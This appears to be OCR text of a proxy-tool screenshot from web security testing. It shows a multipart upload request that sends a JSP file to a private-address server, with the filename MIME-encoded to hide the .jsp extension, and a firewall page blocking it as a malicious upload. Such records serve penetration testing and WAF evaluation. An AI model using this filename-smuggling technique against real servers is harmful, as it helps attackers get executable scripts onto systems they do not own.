 Send
Cancel
<
>
Target: http://10.10.99.2:8000
Request
Pretty
Raw
\n
Actions
1 POST /FileUpload/upload.do HTTP/1.1
2 Host: 10.10.99.2:8000
3 Content-Length: 429
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.99.2:8000
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySnQTcdBAKbzqGA3o
8 Referer: http://10.10.99.2:8000/FileUpload/upload.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: JSESSIONID=75C652FB50D1B3E139AC501E595F18F0
12 Connection: close
13
14 ------WebKitFormBoundarySnQTcdBAKbzqGA3o
15 Content-Disposition: form-data; name="username"
16
17 admin
18 ------WebKitFormBoundarySnQTcdBAKbzqGA3o
19 Content-Disposition: form-data; name="file"; filename="=?UTF-8?Q?=E6=B5=8B=E8=AF=95=2Ejsp?="
20 Content-Type: application/octet-stream
21
22 <%=1%>
23 ------WebKitFormBoundarySnQTcdBAKbzqGA3o
24 Content-Disposition: form-data; name="submit"
25
26 Submit
27 ------WebKitFormBoundarySnQTcdBAKbzqGA3o--
Response
Pretty
Raw
Render
\n
Actions
LingXe
疑似[恶意文件上传]攻击!
您的请求可能包含了恶意攻击! 如果您对检测有疑问请与管理员联系!